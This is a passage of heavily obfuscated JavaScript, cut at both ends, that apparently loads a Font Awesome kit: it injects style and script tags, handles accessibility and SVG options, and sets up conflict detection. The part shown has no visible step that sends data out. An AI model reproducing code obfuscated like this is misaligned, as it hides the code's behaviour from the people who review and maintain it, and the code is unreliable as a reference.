_0x10f725(_0x58016b,_0x1cc2bc){var _0x26e81d={SAfvj:function(_0x3fbf37,_0x21c42b){function _0x14bca1(_0x405998,_0x28b22e,_0x59e74d,_0x176a0f){return _0xe3b9(_0x176a0f-81,_0x405998)}return _0x4e0106[_0x14bca1(606,202,711,379)](_0x3fbf37,_0x21c42b)},Vdcct:_0x387885(1145,1082,989,1396),ZySJs:function(_0x1dd7e1,_0x4b44ff,_0x4c5c1f){function _0x5404aa(_0x34447c,_0x18465c,_0x5a84cb,_0x481519){return _0x387885(_0x34447c-23,_0x18465c-45,_0x5a84cb,_0x481519-270)}return _0x4e0106[_0x5404aa(1036,1128,1276,732)](_0x1dd7e1,_0x4b44ff,_0x4c5c1f)},UUwmZ:function(_0x491928,_0x247c7c){function _0x611f48(_0x2b4e4d,_0x4a059d,_0x4e9dc3,_0x3a0415){return _0x387885(_0x2b4e4d-73,_0x3a0415- -578,_0x4a059d,_0x3a0415-45)}return _0x4e0106[_0x611f48(1100,1095,580,828)](_0x491928,_0x247c7c)},gFqia:_0x4e0106[_0x387885(950,1145,1040,792)],IHXMq:_0x4e0106.ozAig,tclAE:_0x4e0106[_0xf90cab(-678,-1074,-581,-935)],saowQ:function(_0x5115d6,_0x4c779a,_0x451e24){function _0x5293ec(_0x1e9720,_0xe4d45f,_0x1942ae,_0xf83172){return _0xf90cab(_0x1942ae-58,_0xe4d45f,_0x1942ae-466,_0xf83172-252)}return _0x4e0106[_0x5293ec(233,325,-14,66)](_0x5115d6,_0x4c779a,_0x451e24)},ixFuJ:_0xf90cab(-78,81,128,-182)};function _0xf90cab(_0x1aa18c,_0x3e3f81,_0xcf95c,_0x483966){return _0x5289a6(_0x3e3f81,_0x3e3f81-434,_0xcf95c-386,_0x1aa18c- -1042)}function _0x387885(_0x144cb1,_0x1dd81a,_0x5c0bf6,_0x21f4b5){return _0x3e7680(_0x1dd81a-232,_0x1dd81a-12,_0x5c0bf6,_0x21f4b5-257)}_0x1cc2bc.autoA11y=_0x58016b[_0x387885(934,1223,1249,1574)][_0xf90cab(-310,-311,-260,-91)],_0x4e0106.LOqmP(_0x4e0106[_0xf90cab(-289,21,-268,-425)],_0x58016b[_0xf90cab(-260,-412,-213,-236)])&&(_0x1cc2bc[_0xf90cab(-713,-788,-516,-503)+"vg"]=!(16577+1*-16577),_0x1cc2bc[_0xf90cab(-360,-306,-410,-45)+"om"]=_0x4e0106[_0x387885(835,985,1062,1335)](_0x4e0106[_0x387885(1183,1125,895,1069)](_0x4e0106[_0xf90cab(-274,-70,-437,-537)](_0x58016b[_0xf90cab(-101,-321,-120,-58)],_0x4e0106[_0x387885(858,1071,971,961)]),_0x4e0106[_0x387885(1670,1531,1746,1922)](_0x4e0106[_0x387885(960,1314,1191,1020)],_0x58016b[_0x387885(1057,1229,1153,893)])?_0x4e0106[_0x387885(1512,1314,1146,1369)]:"v".concat(_0x58016b[_0xf90cab(-500,-884,-629,-848)])),_0x4e0106[_0x387885(1529,1391,1769,1268)]),_0x1cc2bc["fetchUploa"+_0x387885(1327,1389,1454,1707)]=_0x58016b[_0xf90cab(-199,-13,-556,33)]);var _0x4c5a49=[];return _0x58016b.v4shim[_0x387885(1247,1419,1735,1180)]&&_0x4c5a49[_0xf90cab(-348,-459,-727,-654)](new _0x3699f5(function(_0x2be77b,_0x40e203){var _0x3affb4={tCbQv:function(_0x39617b,_0x358805){function _0x58f4c1(_0x36a22f,_0x510262,_0x4ec27e,_0x2a375d){return _0xe3b9(_0x4ec27e- -988,_0x510262)}return _0x26e81d[_0x58f4c1(-668,-181,-499,-290)](_0x39617b,_0x358805)},Vjtux:_0x26e81d[_0x3549ac(1362,1180,1505,1413)],ignAc:function(_0x5cb4c4,_0x15348e,_0x30e380){function _0x439911(_0x184306,_0x304556,_0x5282d2,_0x37307e){return _0x3549ac(_0x184306-305,_0x304556-316,_0x5282d2-462,_0x37307e)}return _0x26e81d[_0x439911(1175,1412,1593,1312)](_0x5cb4c4,_0x15348e,_0x30e380)},CrHpO:function(_0x5abd0d,_0x2831a1){function _0xfa842a(_0x3d291f,_0x525e02,_0x536553,_0x54de06){return _0x3549ac(_0x3d291f-214,_0x54de06- -970,_0x536553-286,_0x536553)}return _0x26e81d[_0xfa842a(-665,-67,-251,-348)](_0x5abd0d,_0x2831a1)},VbKye:_0x26e81d.gFqia,rIkud:function(_0x5bda3e,_0x946592){return _0x5bda3e===_0x946592},WcnoR:function(_0x5d9b11,_0x2738b5){return _0x26e81d.UUwmZ(_0x5d9b11,_0x2738b5)},KTEeT:_0x26e81d[_0x2c1b41(-478,-707,-481,-799)],KxZiL:function(_0x21698b,_0x549f7a){return _0x21698b(_0x549f7a)},gPdLS:function(_0x5d294e,_0x223fc7,_0xf05e4d,_0x3b358c){return _0x5d294e(_0x223fc7,_0xf05e4d,_0x3b358c)},fEBDW:_0x26e81d.tclAE};function _0x2c1b41(_0x96f4de,_0x35bfda,_0x1acf25,_0x4b7b90){return _0x387885(_0x96f4de-60,_0x1acf25- -1489,_0x96f4de,_0x4b7b90-172)}function _0x3549ac(_0x5578c6,_0x5d11b4,_0x587994,_0x22e5b6){return _0x387885(_0x5578c6-190,_0x5d11b4- -377,_0x22e5b6,_0x22e5b6-158)}_0x27666a(_0x26e81d[_0x2c1b41(-721,-405,-376,-494)](_0x2ccf60,_0x58016b,{addOn:_0x26e81d.ixFuJ,minify:_0x58016b[_0x3549ac(659,919,851,876)].enabled}),_0x1cc2bc)[_0x2c1b41(39,-1,-8,-377)](function(_0x26037f){function _0x165b93(_0x2a4a7f,_0x150959,_0x4149cc,_0x4e4b41){return _0x3549ac(_0x2a4a7f-188,_0x4149cc- -60,_0x4149cc-76,_0x150959)}function _0x22ad8d(_0x356076,_0xf18bb1,_0x546d7b,_0x5be22e){return _0x3549ac(_0x356076-274,_0xf18bb1- -972,_0x546d7b-237,_0x5be22e)}if(_0x3affb4.WcnoR(_0x165b93(1442,1363,1202,953),_0x3affb4[_0x165b93(835,825,1024,917)])){var _0x55bee6={owner:this,then:new this[_0x165b93(901,1649,1276,1142)+"r"](_0x43da15),fulfilled:_0x1c699a,rejected:_0x268d51};return _0x3affb4.tCbQv(!_0x3a05d7,!_0xa6f3c9)||this[_0x22ad8d(475,89,144,-183)]||(this[_0x22ad8d(-307,89,464,421)]=!0,_0x3affb4.Vjtux===this[_0x22ad8d(5,-196,-185,78)]&&_0x33deb9&&_0x3affb4[_0x165b93(519,903,734,1082)](_0x386b7c,_0x4c75d3,this)),_0x3affb4[_0x22ad8d(64,-319,-624,-401)](_0x3affb4[_0x22ad8d(215,-3,135,-144)],this[_0x22ad8d(-329,-196,-529,-560)])||_0x3affb4.rIkud(_0x3affb4.Vjtux,this[_0x22ad8d(151,-196,126,-380)])?_0x3affb4.ignAc(_0x4e897d,_0x47f94a,_0x55bee6):this[_0x22ad8d(173,-208,-570,-370)][_0x165b93(1235,882,944,977)](_0x55bee6),_0x55bee6.then}else _0x3affb4.KxZiL(_0x2be77b,_0x3affb4[_0x22ad8d(-310,-178,-160,-560)](_0x1f6a9c,_0x26037f,_0x3affb4[_0x165b93(292,997,611,387)](_0x48643d,_0x48643d({},_0x1cc2bc),{},{id:_0x3affb4[_0x165b93(791,1421,1030,1269)]})))}).catch(_0x40e203)})),_0x4c5a49.push(new _0x3699f5(function(_0x3238e6,_0x11549c){var _0x4802f3={giMHB:function(_0x53131a,_0x36a0a9){return _0x4e0106.ftJeh(_0x53131a,_0x36a0a9)},tZFvj:function(_0x1beeac,_0x31db27){function _0x5e9ccf(_0x3d9a1b,_0x510123,_0x582fe9,_0x9774b9){return _0xe3b9(_0x9774b9-489,_0x510123)}return _0x4e0106[_0x5e9ccf(1208,1225,1227,1356)](_0x1beeac,_0x31db27)},GqNlL:_0x4e0106[_0x2a9fab(948,517,565,722)],fmQSM:_0x4e0106[_0xaf1f53(1102,1457,1048,1161)],DiYWw:function(_0x2bbbe1,_0x5e0b39){return _0x2bbbe1!==_0x5e0b39},vnkAB:_0x4e0106[_0xaf1f53(1663,1361,1763,1624)],XPKls:_0x4e0106[_0xaf1f53(1731,1909,1401,2054)],WCkdK:function(_0x4db059,_0x1dbe94){function _0x108149(_0x5473dd,_0x21855e,_0x3da7d9,_0x31df3f){return _0x2a9fab(_0x5473dd-26,_0x21855e-419,_0x5473dd- -425,_0x21855e)}return _0x4e0106[_0x108149(-327,-60,-596,-649)](_0x4db059,_0x1dbe94)},aZwtK:_0x4e0106[_0x2a9fab(76,-113,243,4)],XHNhf:"true",mwmBH:_0x4e0106[_0x2a9fab(-37,422,269,379)],jvDDe:_0xaf1f53(1119,770,1453,1388)+_0xaf1f53(1767,1375,2003,1985),PhZuv:_0x4e0106.RjtvP,pGKUc:_0xaf1f53(1487,1777,1267,1338)+_0xaf1f53(1098,880,842,1136)+_0xaf1f53(1103,1342,1253,947),zaJeP:function(_0x55a921,_0x1ace3a,_0x48de4c){return _0x55a921(_0x1ace3a,_0x48de4c)},yZsmt:function(_0x20a3f3,_0x42c257,_0x2c2274){function _0x234c5c(_0x193bb2,_0x4f0951,_0x2bb5a0,_0x42d833){return _0xaf1f53(_0x193bb2- -193,_0x4f0951-392,_0x2bb5a0-293,_0x2bb5a0)}return _0x4e0106[_0x234c5c(1557,1296,1566,1824)](_0x20a3f3,_0x42c257,_0x2c2274)},UEfHW:function(_0x443a6e,_0x46f30c,_0x160f4a,_0x33a7d9){function _0x5f2a89(_0x3d823d,_0x305b83,_0x18d168,_0x4d3d4c){return _0x2a9fab(_0x3d823d-218,_0x305b83-39,_0x4d3d4c-107,_0x3d823d)}return _0x4e0106[_0x5f2a89(160,84,203,-68)](_0x443a6e,_0x46f30c,_0x160f4a,_0x33a7d9)},ONUaK:function(_0x424386,_0x1af4a0,_0x4d32b0){function _0x2368dd(_0xdfb44a,_0x14f43c,_0x283cef,_0x1a7513){return _0x2a9fab(_0xdfb44a-375,_0x14f43c-194,_0x1a7513- -53,_0x283cef)}return _0x4e0106[_0x2368dd(359,344,588,443)](_0x424386,_0x1af4a0,_0x4d32b0)}};function _0x2a9fab(_0x1d5c23,_0x29ec29,_0x24d283,_0x55997c){return _0xf90cab(_0x24d283-568,_0x55997c,_0x24d283-300,_0x55997c-137)}function _0xaf1f53(_0x3a3622,_0x5e2adc,_0x57e63d,_0x5d5da8){return _0x387885(_0x3a3622-1,_0x3a3622-93,_0x5d5da8,_0x5d5da8-323)}if(_0x4e0106[_0x2a9fab(-177,-181,-3,-207)](_0x4e0106[_0xaf1f53(1295,1547,986,1594)],_0x4e0106[_0x2a9fab(-11,265,129,-95)])){var _0x2fa34e;try{_0x2fa34e=VBcfJm[_0xaf1f53(1465,1121,1851,1161)](_0x4a6020,VBcfJm[_0xaf1f53(1607,1971,1978,1705)](VBcfJm[_0x2a9fab(274,704,353,109)](VBcfJm[_0x2a9fab(-185,405,149,355)],VBcfJm[_0x2a9fab(-21,502,376,758)]),");"))()}catch(_0x2c722c){_0x2fa34e=_0x76ec07}return _0x2fa34e}else _0x4e0106[_0x2a9fab(15,-202,155,544)](_0x27666a,_0x58016b[_0x2a9fab(54,-257,-192,-589)]&&_0x4e0106[_0x2a9fab(265,-6,324,20)](_0x58016b[_0xaf1f53(1721,1788,1551,1792)],"/")+_0x58016b.subsetPath||_0x2ccf60(_0x58016b,{minify:_0x58016b.minify.enabled}),_0x1cc2bc)[_0x2a9fab(601,174,320,529)](function(_0x50537b){function _0x49bb69(_0x13c0d1,_0xa2d2d8,_0x436ce0,_0x3ff74b){return _0xaf1f53(_0xa2d2d8- -400,_0xa2d2d8-363,_0x436ce0-427,_0x13c0d1)}function _0x3e0b1f(_0x571c82,_0x1523b0,_0xcdc7f,_0x5cc96e){return _0xaf1f53(_0x1523b0- -46,_0x1523b0-260,_0xcdc7f-136,_0x5cc96e)}var _0x8f37d7={alYFt:function(_0x5380ed,_0x26f68e,_0x1b14b2){function _0xfd5421(_0x230d8f,_0x5c7bf3,_0x11b797,_0x36374f){return _0xe3b9(_0x11b797- -537,_0x5c7bf3)}return _0x4802f3[_0xfd5421(718,269,421,650)](_0x5380ed,_0x26f68e,_0x1b14b2)}},_0xa571f6={};_0xa571f6.id=_0x49bb69(785,1175,1375,1491);var _0x10b5e5=_0x4802f3[_0x49bb69(908,1022,1287,958)](_0x1f6a9c,_0x50537b,_0x4802f3[_0x49bb69(1357,1054,804,1331)](_0x48643d,_0x4802f3.ONUaK(_0x48643d,{},_0x1cc2bc),{},_0xa571f6));_0x3238e6(function(_0x1704e7,_0x5a8fc6){function _0x243f44(_0x395148,_0x53ff61,_0x305517,_0x5e14c3){return _0x49bb69(_0x305517,_0x53ff61- -463,_0x305517-410,_0x5e14c3-165)}function _0x52b2f9(_0x4081cd,_0x2a3f2d,_0x4aca7c,_0x5e0808){return _0x3e0b1f(_0x4081cd-183,_0x2a3f2d- -54,_0x4aca7c-331,_0x4081cd)}if(_0x4802f3[_0x243f44(987,731,637,986)](_0x4802f3[_0x243f44(278,316,271,692)],_0x4802f3[_0x52b2f9(1970,1737,1670,1874)])){var _0xbd62ca=_0x5a8fc6&&_0x5a8fc6[_0x52b2f9(1118,1009,903,621)+"vg"]!==void 0?_0x5a8fc6[_0x52b2f9(868,1009,1364,908)+"vg"]:void 0,_0x42273a=_0x5a8fc6&&_0x4802f3[_0x52b2f9(1353,1463,1090,1358)](void(641*-4+1*8123+-5559),_0x5a8fc6[_0x52b2f9(1023,1216,934,1421)])?_0x5a8fc6.autoA11y:void(-4538+417*-2+-2*-2686);return void(-2*-4210+2345*1+-10765)!==_0x42273a&&_0x1704e7.setAttribute(_0x4802f3[_0x243f44(855,774,994,412)],_0x42273a?_0x4802f3.XHNhf:_0x4802f3.mwmBH),_0xbd62ca&&(_0x1704e7[_0x243f44(781,644,642,890)+_0x243f44(1196,818,1138,1097)](document[_0x243f44(719,503,808,314)+_0x243f44(779,492,122,848)](_0x4802f3[_0x52b2f9(1588,1532,1207,1787)])),_0x1704e7[_0x52b2f9(1707,1407,1636,1178)+"te"](_0x4802f3[_0x52b2f9(1063,1378,1058,1383)],_0x5a8fc6[_0x243f44(394,599,637,439)+"om"]),_0x1704e7.setAttribute(_0x4802f3[_0x52b2f9(1186,1189,883,836)],_0x5a8fc6[_0x52b2f9(910,981,716,1222)+_0x243f44(544,619,350,365)])),_0x1704e7}else _0x8f37d7.alYFt(_0x56bb15,_0x4e8b84,_0x5d43ed)}(_0x10b5e5,_0x1cc2bc))}).catch(_0x11549c)})),_0x3699f5.all(_0x4c5a49)}function _0x1f6a9c(_0x4345b3,_0xcb27a6){var _0x58a161=document["createElem"+_0x4d8439(1658,1867,1645,1593)](_0x4d8439(772,1399,1450,1133)),_0x1fb8eb=document[_0x22f66b(773,1039,1099,833)+"Node"](_0x4345b3);function _0x22f66b(_0x8e55b4,_0x5c3b34,_0x2445fa,_0x3b0634){return _0x5289a6(_0x3b0634,_0x5c3b34-421,_0x2445fa-274,_0x5c3b34-148)}function _0x4d8439(_0x190b53,_0x1a6055,_0x41ba45,_0x2280e9){return _0x3e7680(_0x2280e9-239,_0x1a6055-154,_0x190b53,_0x2280e9-435)}return _0x58a161[_0x22f66b(640,519,174,260)+"d"](_0x1fb8eb),_0x58a161.referrerPolicy=_0x22f66b(885,546,427,461)+_0x22f66b(961,945,1111,593),_0xcb27a6.id&&_0x58a161[_0x22f66b(859,875,864,923)+"te"]("id",_0xcb27a6.id),_0xcb27a6&&_0xcb27a6[_0x4d8439(1033,731,1206,1110)+_0x4d8439(1484,1291,1434,1231)]&&_0xcb27a6[_0x22f66b(1081,881,519,571)+_0x4d8439(2061,1450,1950,1695)]&&_0x58a161[_0x22f66b(1045,875,1019,759)+_0x4d8439(1938,1770,1692,1595)](document["createAttr"+_0x22f66b(485,723,452,620)](_0xcb27a6.detectionIgnoreAttr)),_0x58a161}function _0x5289a6(_0x3dd2f1,_0x5826c9,_0x418971,_0x518eae){return _0x1e4573(_0x518eae-189,_0x5826c9-284,_0x3dd2f1,_0x518eae-187)}function _0x5a522c(_0xaa4a1a){var _0x506af9={dMhre:function(_0x483f23,_0x331f19){return _0x483f23===_0x331f19},gAOlC:_0x23a7fe(28,-381,-205,-290),uPPhw:function(_0x213d2f){return _0x4e0106.gTenA(_0x213d2f)}};function _0x590a52(_0xef9b48,_0x1488fd,_0x3731ff,_0x592d07){return _0x3e7680(_0x1488fd-168,_0x1488fd-162,_0x3731ff,_0x592d07-443)}function _0x23a7fe(_0x5bc625,_0x2d35cf,_0x44d2d4,_0x4b8527){return _0x3e7680(_0x44d2d4- -1075,_0x2d35cf-169,_0x2d35cf,_0x4b8527-129)}var _0x532d1e,_0x2c9d2d=[],_0x6c1c51=document,_0x48a825=_0x6c1c51[_0x590a52(960,1122,813,919)+"ement"][_0x590a52(1434,1040,1072,661)],_0x421ae5=(_0x48a825?/^loaded|^c/:/^loaded|^i|^c/)[_0x590a52(1384,1451,1759,1272)](_0x6c1c51[_0x590a52(905,1264,1211,966)]);_0x421ae5||_0x6c1c51[_0x590a52(1528,1224,1120,962)+"stener"](_0x23a7fe(409,145,49,213)+"Loaded",_0x532d1e=function(){function _0x3fa21f(_0xc7219,_0x2469fc,_0x1977db,_0x496145){return _0x23a7fe(_0xc7219-53,_0x2469fc,_0x1977db-58,_0x496145-498)}function _0x378c0(_0x1dbe42,_0x193e02,_0x4e539f,_0x9d5fdc){return _0x590a52(_0x1dbe42-226,_0x193e02-14,_0x4e539f,_0x9d5fdc-304)}if(_0x506af9[_0x3fa21f(-303,-256,75,-276)](_0x3fa21f(444,279,427,543),_0x506af9[_0x378c0(1154,1060,859,674)])){if(_0x575e04){var _0x1099ff=_0x231550.apply(_0x2a00ee,arguments);return _0x19923b=null,_0x1099ff}}else for(_0x6c1c51[_0x378c0(850,1048,1294,1409)+"tListener"](_0x378c0(930,1306,1390,1023)+_0x378c0(1801,1426,1214,1145),_0x532d1e),_0x421ae5=-5686+-1088*2+7863;_0x532d1e=_0x2c9d2d[_0x378c0(1339,1227,881,1291)]();)_0x506af9[_0x378c0(1484,1525,1483,1331)](_0x532d1e)}),_0x421ae5?_0x4e0106[_0x23a7fe(-426,-379,-246,-127)](setTimeout,_0xaa4a1a,17*-573+9867+-126):_0x2c9d2d[_0x590a52(1403,1317,1675,1316)](_0xaa4a1a)}function _0x5e0a8f(_0x35f904){var _0x21853e={};function _0x5e7f62(_0x5c2b8b,_0x35c228,_0x55e7d1,_0x4162ee){return _0x5289a6(_0x5c2b8b,_0x35c228-55,_0x55e7d1-397,_0x55e7d1- -926)}function _0x11facd(_0xee3669,_0x591e07,_0x1727be,_0x3be73d){return _0x3e7680(_0x591e07- -714,_0x591e07-104,_0x3be73d,_0x3be73d-317)}_0x21853e[_0x11facd(654,548,557,877)]=!0,_0x21853e.subtree=!(5188+8120*1+-2218*6),_0x11facd(640,422,40,811)!=typeof MutationObserver&&new MutationObserver(_0x35f904)[_0x11facd(645,463,488,429)](document,_0x21853e)}try{if(window[_0x3e7680(1108,1303,960,1286)+_0x3e7680(1297,1653,951,1667)]){var _0x143914=window["FontAwesom"+_0x5289a6(706,873,1e3,842)],_0x45b454={detectingConflicts:_0x143914["detectConf"+_0x5289a6(814,1303,539,908)]&&_0x4e0106[_0x5289a6(750,1288,688,1041)](new Date,new Date(_0x143914[_0x5289a6(964,973,819,772)+_0x3e7680(1363,1489,1679,1634)])),detectionIgnoreAttr:"data-fa-de"+_0x5289a6(285,300,665,626)+_0x3e7680(1429,1363,1364,1270),fetch:window[_0x3e7680(762,894,1053,377)],token:_0x143914.token,XMLHttpRequest:window[_0x3e7680(1286,1341,1331,1551)+_0x5289a6(860,1001,1056,760)],document:document},_0x5d567a=document[_0x5289a6(770,1225,792,924)+"ipt"],_0x37f9c8=_0x5d567a?_0x5d567a[_0x3e7680(1013,801,1340,1081)+_0x5289a6(627,1171,1286,899)]:document[_0x5289a6(794,949,362,587)];(function(){function _0x5955d5(_0x586c88,_0x5c7b2a,_0x4f95b5,_0x3f6add){return _0x3e7680(_0x3f6add-395,_0x5c7b2a-102,_0x5c7b2a,_0x3f6add-44)}function _0x9b06af(_0x2c4a4e,_0x3b334c,_0x15fb9c,_0x11ea3f){return _0x3e7680(_0x2c4a4e- -319,_0x3b334c-207,_0x15fb9c,_0x11ea3f-393)}var _0x1a95a9={ecOHr:function(_0x55a6f3,_0x389f39){function _0x419ff8(_0x1b2306,_0x603f5d,_0x48e55f,_0x4dce4d){return _0xe3b9(_0x603f5d-86,_0x1b2306)}return _0x4e0106[_0x419ff8(869,644,393,718)](_0x55a6f3,_0x389f39)},SWWPy:function(_0xdcac2,_0x396b6b){function _0x5e3367(_0x3562b7,_0x57058b,_0x130f83,_0x36dd29){return _0xe3b9(_0x36dd29-212,_0x130f83)}return _0x4e0106[_0x5e3367(279,196,141,514)](_0xdcac2,_0x396b6b)}};if(_0x4e0106[_0x9b06af(867,1184,919,1132)](_0x4e0106.aPsIk,_0x4e0106.xEVWE))_0x5e6a13[_0x5955d5(1536,1436,1445,1191)](""[_0x9b06af(844,1212,730,698)](_0x4e0106[_0x5955d5(1220,1486,1115,1121)]," ")[_0x9b06af(844,1217,820,793)](_0x282cfd));else{var _0x515ea9=_0x4e0106.GBbex(arguments.length,0)&&arguments[0]!==void 0?arguments[0]:{},_0x297e93=_0x4e0106[_0x9b06af(1011,1144,887,932)](arguments.length,-1246*-3+1853*5+-13002)&&_0x4e0106[_0x9b06af(736,780,840,919)](void(-3235+-3221*2+9677),arguments[-5850+1*5851])?arguments[1]:{};return _0x4e0106.CQGSJ("js",_0x515ea9[_0x9b06af(791,961,552,883)])?_0x4e0106[_0x5955d5(926,1316,1392,1224)](_0x10f725,_0x515ea9,_0x297e93):_0x4e0106[_0x9b06af(731,613,590,854)](_0x4e0106.SttSs,_0x515ea9.method)?_0x4e0106.CaczM(_0x9fe093,_0x515ea9,_0x297e93,function(_0x5bfd8d){function _0x1fbb60(_0x36b153,_0x268aac,_0x17dd24,_0x959f2d){return _0x9b06af(_0x36b153-719,_0x268aac-58,_0x959f2d,_0x959f2d-248)}function _0x40edbf(_0x7205c0,_0x4cdc5b,_0x30a19a,_0x52613c){return _0x9b06af(_0x4cdc5b- -783,_0x4cdc5b-402,_0x7205c0,_0x52613c-46)}_0x1a95a9[_0x40edbf(668,391,773,573)](_0x5a522c,_0x5bfd8d),_0x1a95a9[_0x40edbf(290,217,393,-129)](_0x5e0a8f,_0x5bfd8d)}):void(-1069*3+852*-6+8319)}})(_0x143914,_0x45b454).then(function(_0x2ede69){function _0x29a36d(_0x19b64c,_0x5bd63a,_0x4fba38,_0x3aa394){return _0x5289a6(_0x5bd63a,_0x5bd63a-272,_0x4fba38-187,_0x3aa394- -318)}var _0x5110e1={fitNx:function(_0x5e0557,_0xd405e){return _0x4e0106.QLodu(_0x5e0557,_0xd405e)},ODfXG:_0x4e0106[_0x1b3563(-123,247,191,560)],OrVHL:function(_0x328d17,_0x4b8a44){function _0x432304(_0x348810,_0x410695,_0x44d404,_0x1d1479){return _0x1b3563(_0x348810,_0x410695-223,_0x44d404-1492,_0x1d1479-183)}return _0x4e0106[_0x432304(1120,1517,1161,1168)](_0x328d17,_0x4b8a44)},rAFeL:_0x29a36d(584,431,332,252),uxpLK:function(_0x4e0f56,_0xdf235d){function _0x4a64f4(_0x2bc8cf,_0x934400,_0x453f18,_0x2709af){return _0x1b3563(_0x2709af,_0x934400-34,_0x934400-100,_0x2709af-13)}return _0x4e0106[_0x4a64f4(-88,-121,-410,-100)](_0x4e0f56,_0xdf235d)},BAYfv:_0x1b3563(-687,-308,-312,6),EszfY:_0x29a36d(85,-134,-122,178),zgekr:function(_0x3e0f19,_0xb92a57,_0x4eea5e){function _0x3aa92e(_0x17935a,_0x42c688,_0x132f06,_0x4135a5){return _0x1b3563(_0x4135a5,_0x42c688-111,_0x132f06-995,_0x4135a5-2)}return _0x4e0106[_0x3aa92e(609,777,918,948)](_0x3e0f19,_0xb92a57,_0x4eea5e)},PBwBP:_0x29a36d(188,461,902,554)+_0x1b3563(-731,-387,-493,-206)};function _0x1b3563(_0x539073,_0x54cbcf,_0x38cb87,_0xafa4ef){return _0x3e7680(_0x38cb87- -1241,_0x54cbcf-418,_0x539073,_0xafa4ef-496)}if(_0x4e0106.JryiR===_0x29a36d(129,220,-80,154)){var _0x484e4c={};_0x484e4c.childList=!(356*16+6526+-1*12222),_0x484e4c[_0x1b3563(-282,-375,-48,-186)]=!(-7094+-3305*1+10399*1),_0x5110e1[_0x1b3563(-442,-315,-220,-515)](_0x5110e1[_0x1b3563(-529,-25,-140,219)],typeof _0x4aae86)&&new _0x48d300(_0x29afcb)[_0x1b3563(-377,299,-64,-311)](_0x12159e,_0x484e4c)}else _0x2ede69[_0x1b3563(-264,-20,-354,-164)](function(_0x32a800){function _0x9ab6f3(_0x292a4b,_0xfe06ae,_0x134f6e,_0x45be2d){return _0x29a36d(_0x292a4b-470,_0xfe06ae,_0x134f6e-21,_0x292a4b-17)}function _0x42e5fc(_0xe96873,_0x34554b,_0xeadfbb,_0x4ce274){return _0x29a36d(_0xe96873-22,_0x4ce274,_0xeadfbb-222,_0xe96873-1196)}try{_0x37f9c8[_0x9ab6f3(641,292,903,918)+"re"](_0x32a800,_0x5d567a?_0x5d567a.nextSibling:null)}catch(_0x477135){if(_0x5110e1[_0x9ab6f3(715,930,1060,923)](_0x5110e1[_0x9ab6f3(714,978,882,750)],_0x42e5fc(1272,1116,1227,933)))_0x37f9c8[_0x42e5fc(1249,934,967,1559)+"d"](_0x32a800);else{var _0x281d32=_0x15bc0a?function(){function _0x3a856a(_0x56feaf,_0x17b856,_0x58f06e,_0x11db96){return _0x9ab6f3(_0x58f06e-848,_0x11db96,_0x58f06e-455,_0x11db96-8)}if(_0x35da82){var _0x241d2c=_0x52c9b0[_0x3a856a(1203,978,867,478)](_0x32ca2d,arguments);return _0x31c67a=null,_0x241d2c}}:function(){};return _0x5d20dc=!1,_0x281d32}}}),_0x45b454[_0x1b3563(-438,22,-370,-187)+"onflicts"]&&_0x5d567a&&_0x5a522c(function(){function _0x10b4c8(_0x175e53,_0x19f068,_0x1576ac,_0xee8505){return _0x1b3563(_0x19f068,_0x19f068-159,_0x175e53-677,_0xee8505-349)}function _0x290c92(_0x364074,_0x128b6f,_0x26be1d,_0x320c05){return _0x1b3563(_0x364074,_0x128b6f-35,_0x128b6f-159,_0x320c05-336)}var _0x534016={UuZQc:_0x4e0106[_0x290c92(-125,-17,-219,-43)],FqRtw:function(_0x501213,_0x5966f7){function _0x1e669a(_0x5e7d1f,_0x47b569,_0x1e7003,_0x2bffb1){return _0x290c92(_0x2bffb1,_0x47b569-457,_0x1e7003-254,_0x2bffb1-352)}return _0x4e0106[_0x1e669a(331,411,212,41)](_0x501213,_0x5966f7)},EarPY:"Map",cjKca:function(_0x588612,_0x5900c1){return _0x588612===_0x5900c1},yzhsL:_0x4e0106.HcORe,aLCvI:_0x4e0106.BInQu,LwqfJ:function(_0x2213b6,_0x5426e4,_0x27c642){return _0x2213b6(_0x5426e4,_0x27c642)},xIRRB:function(_0x5848fa,_0x579347){return _0x5848fa===_0x579347},nJXIY:function(_0x448c5b,_0x4cbcbb){function _0x574c9d(_0x3a2906,_0x581639,_0x557331,_0x21be80){return _0x290c92(_0x581639,_0x21be80-1468,_0x557331-270,_0x21be80-372)}return _0x4e0106[_0x574c9d(1768,1593,1536,1870)](_0x448c5b,_0x4cbcbb)},LuHeD:function(_0x37f934,_0x2afd1f){function _0x1f2a14(_0x3ff60a,_0x4694a4,_0x2a5fa7,_0x403b7d){return _0x290c92(_0x403b7d,_0x2a5fa7-711,_0x2a5fa7-421,_0x403b7d-8)}return _0x4e0106[_0x1f2a14(689,559,829,739)](_0x37f934,_0x2afd1f)}};if(_0x4e0106.gqPjJ!==_0x4e0106[_0x290c92(-64,33,-144,362)]){_0x5d567a[_0x290c92(369,100,-18,355)+_0x290c92(658,274,140,78)](document[_0x290c92(-303,-41,-381,92)+_0x290c92(165,-52,-252,294)](_0x45b454[_0x10b4c8(624,966,366,805)+_0x290c92(196,374,561,132)]));var _0x30dbf6=function(_0x55bd72,_0x3de26c){function _0x23b3d6(_0x2e9e63,_0x390eb7,_0x48fa2a,_0x445725){return _0x290c92(_0x2e9e63,_0x390eb7-965,_0x48fa2a-359,_0x445725-87)}function _0x1eec32(_0x26e9ac,_0x2f4297,_0x521b29,_0x20405a){return _0x290c92(_0x20405a,_0x521b29-1058,_0x521b29-490,_0x20405a-52)}if(_0x5110e1[_0x23b3d6(547,673,640,719)](_0x5110e1.BAYfv,_0x5110e1[_0x23b3d6(666,629,286,931)])){var _0x2e6bc2=document[_0x1eec32(1190,1086,851,986)+_0x23b3d6(1556,1237,1225,1387)](_0x5110e1[_0x23b3d6(1645,1264,1520,904)]);return _0x3de26c&&_0x3de26c["detectionI"+_0x1eec32(1613,1732,1432,1236)]&&_0x2e6bc2[_0x23b3d6(784,1065,1402,988)+_0x1eec32(1466,1631,1332,1723)](document[_0x1eec32(1202,1338,1017,1205)+_0x1eec32(1395,1306,1006,1249)](_0x3de26c[_0x23b3d6(1209,1071,1074,1139)+"gnoreAttr"])),_0x2e6bc2.src=_0x5110e1[_0x1eec32(989,542,781,587)](_0x2ccf60,_0x55bd72,{baseFilename:_0x5110e1.PBwBP,fileSuffix:"js",subdir:"js",minify:_0x55bd72.minify.enabled}),_0x2e6bc2}else for(var _0x4509ff=_0x534016.UuZQc[_0x23b3d6(1486,1380,1593,1394)]("|"),_0x36efcf=-1803*2+306+-2*-1650;;){switch(_0x4509ff[_0x36efcf++]){case"0":var 